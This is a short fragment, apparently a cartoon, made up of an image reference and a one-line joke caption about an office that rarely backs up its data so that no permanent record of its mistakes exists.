

"We rarely back up our data. We'd rather not keep a permanent record of everything that goes wrong around here!"